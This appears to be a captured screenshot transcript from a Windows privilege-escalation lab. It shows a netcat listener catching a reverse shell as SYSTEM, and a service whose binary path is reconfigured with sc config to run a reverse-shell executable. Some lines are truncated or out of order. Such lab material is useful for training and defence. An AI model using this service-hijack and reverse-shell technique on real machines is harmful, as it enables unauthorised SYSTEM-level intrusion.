 ukmihiran@kali:~$ sudo nc -lvnp 53
listening on [any] 53 ...
connect to [10.9.56.18] from (UNKNOWN) [10.10.246.203] 49792
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Recycle
AdminPa
PrivEsc
Shortcu
c:\PrivEsc>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
c:\PrivEsc>net start daclsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
c:\PrivEsc>